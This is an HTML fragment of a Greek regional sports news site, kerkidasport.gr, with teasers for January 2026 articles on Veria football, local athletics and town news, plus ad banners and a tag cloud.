																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/alla-spor/37799-tessera-metallia-o-oka-vikelas-veroias-ston-perifereiako-anomalo-dromo" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.78053496ec084a13cceaed19359027b9_Genericnsp-366.jpg" alt="Τέσσερα μετάλλια ο ΟΚΑ Βικέλας Βέροιας στον Περιφερειακό Ανώμαλο Δρόμο"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/alla-spor/37799-tessera-metallia-o-oka-vikelas-veroias-ston-perifereiako-anomalo-dromo"  title="Τέσσερα μετάλλια ο ΟΚΑ Βικέλας Βέροιας στον Περιφερειακό Ανώμαλο Δρόμο" target="_self">Τέσσερα μετάλλια ο ΟΚΑ Βικέλας Βέροιας στον Περιφερειακό Ανώμαλο Δρόμο</a></h4><p class="nspText tleft fleft">
	Πραγματοποιήθηκε στoν Λαγκαδά&nbsp; την Κυριακή 11-1-2026&nbsp; το περιφερειακό πρωτάθλημα ανωμάλου δρόμου της ΕΑΣ ΣΕΓΑΣ...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 10:23 | 12 Ιαν 2026 <a href="/alla-spor" target="_self">ΑΛΛΑ ΣΠΟΡ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/home/ola-ta-arthra/37796-diavaste-stin-kerkida-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.5dc404e010758933c5e30cd947e578d3_Genericnsp-366.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37796-diavaste-stin-kerkida-tis-defteras-12-01-2026"  title="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026" target="_self">ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026</a></h4><p class="nspText tleft fleft"></p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 21:19 | 11 Ιαν 2026 <a href="/home/ola-ta-arthra/content/36-kerkida" target="_self">ΠΡΩΤΟΣΕΛΙΔΑ "ΚΕΡΚΙΔΑΣ"</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;clear:both;">
								<a href="/home/ola-ta-arthra/37797-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.3bf22e7ea8555aa8fd1288f089c918b0_Genericnsp-366.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37797-diavaste-sti-veroia-tis-defteras-12-01-2026"  title="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026" target="_self">ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026</a></h4><p class="nspText tleft fleft"></p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 21:13 | 11 Ιαν 2026 <a href="/home/ola-ta-arthra/content/42-veria" target="_self">ΠΡΩΤΟΣΕΛΙΔΑ "ΒΕΡΟΙΑΣ"</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/podosfairo/gethniki/37798-apollon-kr-vrysis-iraklis-thermaikoy-1-1-deite-ta-highlights-tou-agona" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.bbe319a32e1d254d2c61f56b356ce09d_Genericnsp-366.jpg" alt="Απόλλων Κρ. Βρύσης - Ηρακλής Θερμαϊκού 1-1: Δείτε τα highlights του αγώνα"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/podosfairo/gethniki/37798-apollon-kr-vrysis-iraklis-thermaikoy-1-1-deite-ta-highlights-tou-agona"  title="Απόλλων Κρ. Βρύσης - Ηρακλής Θερμαϊκού 1-1: Δείτε τα highlights του αγώνα" target="_self">Απόλλων Κρ. Βρύσης - Ηρακλής Θερμαϊκού 1-1: Δείτε τα highlights του αγώνα</a></h4><p class="nspText tleft fleft">
	Στο πρώτο παιχνίδι της νέας χρονιάς για τον πρώτο όμιλο της Γ Εθνικής, Απόλλων...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 21:05 | 11 Ιαν 2026 <a href="/podosfairo/gethniki" target="_self">Γ' ΕΘΝΙΚΗ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/home/ola-ta-arthra/37795-idaniko-dempoyto-gia-la-tore-anoikse-logariasmo-me-ti-veroia-vid" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.72bc0d637c8f8396078da2c3abb5cee0_Genericnsp-366.jpg" alt="Ιδανικό ντεμπούτο για Λα Τόρε – Άνοιξε… λογαριασμό με τη Βέροια! (βίντεο)"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37795-idaniko-dempoyto-gia-la-tore-anoikse-logariasmo-me-ti-veroia-vid"  title="Ιδανικό ντεμπούτο για Λα Τόρε – Άνοιξε… λογαριασμό με τη Βέροια! (βίντεο)" target="_self">Ιδανικό ντεμπούτο για Λα Τόρε – Άνοιξε… λογαριασμό με τη Βέροια! (βίντεο)</a></h4><p class="nspText tleft fleft">
	Με τον καλύτερο δυνατό τρόπο συστήθηκε στο κοινό της Βέροιας ο Σεμπαστιάν Λα Τόρε...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 19:55 | 11 Ιαν 2026 <a href="/home/ola-ta-arthra/content/27-veriafc" target="_self">ΒΕΡΟΙΑ</a></p></div>							</div>
												</div>
																</div>

										<a href="https://www.kerkidasport.gr/home/ola-ta-arthra" class="readon-button">
													Όλα τα άρθρα...											</a>
									</div>
			</div>
		
				
			</div>
</div></div></div>
                      		
                      		                      		<section id="gkMainbodyBottom">
                  				<div>
                  					<div class="box border2"><div class="box-wrap"><h3 class="header"><span>"ΚΕΡΚΙΔΑ" ΡΕΤΡΟ</span></h3><div class="content"><div class="gkNspPM gkNspPM-TechNewsReviews gk-clearfix" id="nsp-293" data-autoanim="1" data-interval="7000"><div class="gk-sidebar-reviews"><div class="gk-sidebar-intro">Για να θυμούνται οι παλιοί και να μαθαίνουν οι νέοι...</div><a href="https://www.kerkidasport.gr/retro" class="button button-gray">Περισσότερα</a><ul class="gk-sidebar-list"><li class="gk-active"><a href="/home/ola-ta-arthra/37742-trelathike-o-la-tore-me-to-perouviano-parelthon-tis-veroias">"Τρελάθηκε" ο Λα Τόρε με το… περουβιανό παρελθόν της Βέροιας!</a></li><li><a href="/home/ola-ta-arthra/37720-anaskopisi-2025-to-kerkidasport-gr-thymatai-tis-koryfaies-athlitikes-stigmes-stin-imathia">Ανασκόπηση 2025: Το kerkidasport.gr θυμάται τις κορυφαίες αθλητικές στιγμές στην Ημαθία</a></li><li><a href="/home/ola-ta-arthra/37689-65-xronia-veroia-i-vasilissa-tou-vorra-kai-i-istoria-mias-polis">65 ΧΡΟΝΙΑ ΒΕΡΟΙΑ: Η «Βασίλισσα του Βορρά» και η ιστορία μιας πόλης</a></li><li><a href="/podosfairo/gethniki/37629-i-proistoria-aleksandreias-veroias-kai-o-dimitris-printzios-sto-xortari-foto">Η προϊστορία Αλεξάνδρειας - Βέροιας και ο Δημήτρης Πρίντζιος στο χορτάρι! (φωτο)</a></li><li><a href="/home/ola-ta-arthra/37410-afieroma-paiktes-tis-sygxronis-epoxis-pou-agonistikan-se-veroia-kai-apollona">Αφιέρωμα: Παίκτες της σύγχρονης εποχής που αγωνίστηκαν σε Βέροια και Απόλλωνα</a></li></ul></div><!-- .gk-sidebar-reviews --><div class="gk-content-reviews"><div class="gk-content-review gk-active"><a href="/home/ola-ta-arthra/37742-trelathike-o-la-tore-me-to-perouviano-parelthon-tis-veroias" class="gk-content-img"><img src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.d34b1e30dde92b6ff6367cc57f57546b_Genericnsp-293.jpg" alt=""Τρελάθηκε" ο Λα Τόρε με το… περουβιανό παρελθόν της Βέροιας!"></a><div class="gk-content-title"><h3><a href="/home/ola-ta-arthra/37742-trelathike-o-la-tore-me-to-perouviano-parelthon-tis-veroias" class="inverse">"Τρελάθηκε" ο Λα Τόρε με το… περουβιανό παρελθόν της Βέροιας!</a></h3><small>Review by Super User</small></div></div><div class="gk-content-review"><a href="/home/ola-ta-arthra/37720-anaskopisi-2025-to-kerkidasport-gr-thymatai-tis-koryfaies-athlitikes-stigmes-stin-imathia" class="gk-content-img"><img src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.b8d7bec80c8c1c3e6dee3daaf8ae7569_Genericnsp-293.jpg" alt="Ανασκόπηση 2025: Το kerkidasport.gr θυμάται τις κορυφαίες αθλητικές στιγμές στην Ημαθία"></a><div class="gk-content-title"><h3><a href="/home/ola-ta-arthra/37720-anaskopisi-2025-to-kerkidasport-gr-thymatai-tis-koryfaies-athlitikes-stigmes-stin-imathia" class="inverse">Ανασκόπηση 2025: Το kerkidasport.gr θυμάται τις κορυφαίες αθλητικές στιγμές στην Ημαθία</a></h3><small>Review by Super User</small></div></div><div class="gk-content-review"><a href="/home/ola-ta-arthra/37689-65-xronia-veroia-i-vasilissa-tou-vorra-kai-i-istoria-mias-polis" class="gk-content-img"><img src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.f14eaa1e1153f90456278541074e799b_Genericnsp-293.jpg" alt="65 ΧΡΟΝΙΑ ΒΕΡΟΙΑ: Η «Βασίλισσα του Βορρά» και η ιστορία μιας πόλης"></a><div class="gk-content-title"><h3><a href="/home/ola-ta-arthra/37689-65-xronia-veroia-i-vasilissa-tou-vorra-kai-i-istoria-mias-polis" class="inverse">65 ΧΡΟΝΙΑ ΒΕΡΟΙΑ: Η «Βασίλισσα του Βορρά» και η ιστορία μιας πόλης</a></h3><small>Review by Super User</small></div></div><div class="gk-content-review"><a href="/podosfairo/gethniki/37629-i-proistoria-aleksandreias-veroias-kai-o-dimitris-printzios-sto-xortari-foto" class="gk-content-img"><img src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.1a56106d99a1e187be20faeb6062bb5e_Genericnsp-293.jpg" alt="Η προϊστορία Αλεξάνδρειας - Βέροιας και ο Δημήτρης Πρίντζιος στο χορτάρι! (φωτο)"></a><div class="gk-content-title"><h3><a href="/podosfairo/gethniki/37629-i-proistoria-aleksandreias-veroias-kai-o-dimitris-printzios-sto-xortari-foto" class="inverse">Η προϊστορία Αλεξάνδρειας - Βέροιας και ο Δημήτρης Πρίντζιος στο χορτάρι! (φωτο)</a></h3><small>Review by Super User</small></div></div><div class="gk-content-review"><a href="/home/ola-ta-arthra/37410-afieroma-paiktes-tis-sygxronis-epoxis-pou-agonistikan-se-veroia-kai-apollona" class="gk-content-img"><img src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.6ea3d0f29eab55c1c08ab7f10401baa7_Genericnsp-293.jpg" alt="Αφιέρωμα: Παίκτες της σύγχρονης εποχής που αγωνίστηκαν σε Βέροια και Απόλλωνα"></a><div class="gk-content-title"><h3><a href="/home/ola-ta-arthra/37410-afieroma-paiktes-tis-sygxronis-epoxis-pou-agonistikan-se-veroia-kai-apollona" class="inverse">Αφιέρωμα: Παίκτες της σύγχρονης εποχής που αγωνίστηκαν σε Βέροια και Απόλλωνα</a></h3><small>Review by Super User</small></div></div></div></div></div></div></div>
                  				</div>
                  			</section>
                  			                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37796-diavaste-stin-kerkida-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/5dc404e010758933c5e30cd947e578d3_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37797-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/3bf22e7ea8555aa8fd1288f089c918b0_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div><div class="box "><div class="box-wrap"><div class="content"><div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/78" target="_blank" rel="noopener noreferrer"
							title="Go25drive">
							<img
								src="https://www.kerkidasport.gr/images/banners/go25drive.jpg"
								alt="Go25drive"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																		<img
						src="https://www.kerkidasport.gr/images/banners/reysol26.jpg"
						alt="REY SOL"
																	/>
											<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/9" target="_blank" rel="noopener noreferrer"
							title="sport mania">
							<img
								src="https://www.kerkidasport.gr/images/banners/24sportmania.jpg"
								alt="sport mania"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/61" target="_blank" rel="noopener noreferrer"
							title="Ε.Ι.Ε.Τ.">
							<img
								src="https://www.kerkidasport.gr/images/eietlogo.jpg"
								alt="Ε.Ι.Ε.Τ."
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/30" target="_blank" rel="noopener noreferrer"
							title="ΑΝΕΠΡΟΚΟΠΟΙ">
							<img
								src="https://www.kerkidasport.gr/images/banners/aneprokopoi.jpg"
								alt="ΑΝΕΠΡΟΚΟΠΟΙ"
								 width="300"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box  only-mobile"><div class="box-wrap"><div class="content"><div class="bannergroup only-mobile">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/78" target="_blank" rel="noopener noreferrer"
							title="Go25drive">
							<img
								src="https://www.kerkidasport.gr/images/banners/go25drive.jpg"
								alt="Go25drive"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																		<img
						src="https://www.kerkidasport.gr/images/banners/reysol26.jpg"
						alt="REY SOL"
																	/>
											<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/9" target="_blank" rel="noopener noreferrer"
							title="sport mania">
							<img
								src="https://www.kerkidasport.gr/images/banners/24sportmania.jpg"
								alt="sport mania"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/61" target="_blank" rel="noopener noreferrer"
							title="Ε.Ι.Ε.Τ.">
							<img
								src="https://www.kerkidasport.gr/images/eietlogo.jpg"
								alt="Ε.Ι.Ε.Τ."
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/30" target="_blank" rel="noopener noreferrer"
							title="ΑΝΕΠΡΟΚΟΠΟΙ">
							<img
								src="https://www.kerkidasport.gr/images/banners/aneprokopoi.jpg"
								alt="ΑΝΕΠΡΟΚΟΠΟΙ"
								 width="300"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; height: 60px; width: 60px;" /></a></p>
<p>
	<img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-size: 1.4rem; font-weight: 600;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-size: 1.4rem; font-weight: 600;" target="_blank">kerkidasport.gr</a><span style="font-size: 1.4rem; font-weight: 600;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>
</div></div></div><div class="box  dark"><div class="box-wrap"><h3 class="header"><span>VERIANEWS.GR</span></h3><div class="content">	<div class="nspMain  dark" id="nsp-nsp-205" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 7,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages1">
																	<div class="nspArtPage active nspCol1">
																				<div class="nspArt nspCol1 nspFeatured" style="padding:0 20px 20px 0;">
								<h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37823-i-imathia-diekdikei-proastiako-tora"  title="Η Ημαθία διεκδικεί Προαστιακό ΤΩΡΑ!" target="_self">Η Ημαθία διεκδικεί Προαστιακό ΤΩΡΑ!</a></h4><a href="/home/ola-ta-arthra/37823-i-imathia-diekdikei-proastiako-tora" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/18ee42b6ec73189fc986c09a125f84e8_Generic.jpg" alt="Η Ημαθία διεκδικεί Προαστιακό ΤΩΡΑ!"  style="width:240px;height:160px;" /></a>							</div>
																															<div class="nspArt nspCol1" style="padding:0 20px 20px 0;">
								<h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37797-diavaste-sti-veroia-tis-defteras-12-01-2026"  title="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026" target="_self">ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026</a></h4><a href="/home/ola-ta-arthra/37797-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/3bf22e7ea8555aa8fd1288f089c918b0_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 12/01/2026"  style="width:240px;height:160px;" /></a>							</div>
																															<div class="nspArt nspCol1" style="padding:0 20px 20px 0;">
								<h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37746-veroia-voytikse-gia-ton-stavro-sto-fragma-tou-aliakmona-o-antonis-leka"  title="Βέροια: Βούτηξε για τον Σταυρό στο Φράγμα του Αλιάκμονα ο Αντώνης Λέκα (video)" target="_self">Βέροια: Βούτηξε για τον Σταυρό στο Φράγμα του Αλιάκμονα ο&hellip;</a></h4><a href="/home/ola-ta-arthra/37746-veroia-voytikse-gia-ton-stavro-sto-fragma-tou-aliakmona-o-antonis-leka" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/2cf9a8dd18ed1a321e68fdf8ddaaee77_Generic.jpg" alt="Βέροια: Βούτηξε για τον Σταυρό στο Φράγμα του Αλιάκμονα ο Αντώνης Λέκα (video)"  style="width:240px;height:160px;" /></a>							</div>
																															<div class="nspArt nspCol1" style="padding:0 20px 20px 0;">
								<h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37743-me-lamprotita-o-agiasmos-ton-ydaton-sti-veroia-sta-xeria-tou-g-kantimoiri-o-timios-stavros-foto"  title="Σε κλίμα κατάνυξης ο Αγιασμός των Υδάτων στη Βέροια – Στα χέρια του Γ. Καντιμοίρη ο Τίμιος Σταυρός (φωτο)" target="_self">Σε κλίμα κατάνυξης ο Αγιασμός των Υδάτων στη Βέροια –&hellip;</a></h4><a href="/home/ola-ta-arthra/37743-me-lamprotita-o-agiasmos-ton-ydaton-sti-veroia-sta-xeria-tou-g-kantimoiri-o-timios-stavros-foto" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/41ad477bc07cd75a80aed27eb2daa3de_Generic.jpg" alt="Σε κλίμα κατάνυξης ο Αγιασμός των Υδάτων στη Βέροια – Στα χέρια του Γ. Καντιμοίρη ο Τίμιος Σταυρός (φωτο)"  style="width:240px;height:160px;" /></a>							</div>
																															<div class="nspArt nspCol1" style="padding:0 20px 20px 0;">
								<h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37727-veroia-pagodromio-xoris-adeia-xoris-elegxo-kai-me-kindyno-gia-tous-polites"  title="Βέροια: Παγοδρόμιο χωρίς άδεια, χωρίς έλεγχο και με κίνδυνο για τους πολίτες" target="_self">Βέροια: Παγοδρόμιο χωρίς άδεια, χωρίς έλεγχο και με κίνδυνο για&hellip;</a></h4><a href="/home/ola-ta-arthra/37727-veroia-pagodromio-xoris-adeia-xoris-elegxo-kai-me-kindyno-gia-tous-polites" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/8b8e94888c77bd94566898c33e772d24_Generic.jpg" alt="Βέροια: Παγοδρόμιο χωρίς άδεια, χωρίς έλεγχο και με κίνδυνο για τους πολίτες"  style="width:240px;height:160px;" /></a>							</div>
																															<div class="nspArt nspCol1" style="padding:0 20px 20px 0;">
								<h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37726-theofaneia-sti-veroia-to-1905-spanio-vinteo"  title="Θεοφάνεια στη Βέροια το 1905 - Σπάνιο βίντεο!" target="_self">Θεοφάνεια στη Βέροια το 1905 - Σπάνιο βίντεο!</a></h4><a href="/home/ola-ta-arthra/37726-theofaneia-sti-veroia-to-1905-spanio-vinteo" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/2fca9e350895bba375595b9f228dbe51_Generic.jpg" alt="Θεοφάνεια στη Βέροια το 1905 - Σπάνιο βίντεο!"  style="width:240px;height:160px;" /></a>							</div>
																															<div class="nspArt nspCol1" style="padding:0 20px 20px 0;">
								<h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37715-xtypoyn-kampanaki"  title="Χτυπούν… καμπανάκι!" target="_self">Χτυπούν… καμπανάκι!</a></h4><a href="/home/ola-ta-arthra/37715-xtypoyn-kampanaki" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/039068db84c922c4d89fadf5517b2bd9_Generic.jpg" alt="Χτυπούν… καμπανάκι!"  style="width:240px;height:160px;" /></a>							</div>
												</div>
																</div>

										<a href="https://www.kerkidasport.gr/ektos-athlitismoy/veroia-news" class="readon-button">
													Περισσότερα...											</a>
									</div>
			</div>
		
				
			</div>
</div></div></div><div class="box  clear">
<p>
	<a href="https://www.kerkidasport.gr/podosfairo/genika-p/18051-prosfora-apoktiste-to-5tomo-vivlio-gia-tin-istoria-tou-podosfairou-sti-veroia" style="font-size: 1.4rem;" target="_blank"><br />
	<br />
	<img alt="" src="/images/banners/banner_biblio20.jpg" /></a></p>

</div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/component/k2/tag/BET" title="2944 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/component/k2/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/component/k2/tag/HANDBALL PREMIER" title="141 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/component/k2/tag/LIVE" title="205 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/component/k2/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/component/k2/tag/SUPER LEAGUE" title="2994 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/component/k2/tag/SUPER LEAGUE 2" title="2180 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/component/k2/tag/VERIA WFC" title="65 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/component/k2/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="491 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/component/k2/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/component/k2/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="78 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/component/k2/tag/Α ΕΠΣΗ" title="1045 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/component/k2/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="412 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/component/k2/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2008 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/component/k2/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="840 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/component/k2/tag/ΑΟΚ" title="248 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
